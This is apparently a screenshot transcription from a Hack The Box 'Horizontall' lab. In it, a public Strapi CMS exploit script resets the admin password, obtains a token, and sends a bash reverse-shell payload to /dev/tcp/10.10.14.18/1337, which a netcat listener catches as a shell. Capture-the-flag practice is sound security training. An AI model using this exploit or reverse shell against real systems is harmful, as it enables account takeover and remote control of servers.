 File Actions Edit View Help
(kali㉿kali)-[~/Desktop/HTB/Horizontall]
$ nc -lvnp 1337
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.11.105.
Ncat: Connection from 10.10.11.105:45478.
bash: cannot set terminal process group (1862): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$
kali@kali: ~/Desktop/HTB/Horizontall
File Actions Edit View Help
(kali㉿kali)-[~/Desktop/HTB/Horizontall]
$ python3 50239.py http://api-prod.horizontall.htb
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token:
$> bash -c 'bash -i >& /dev/tcp/10.10.14.18/1337 0>&1'
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output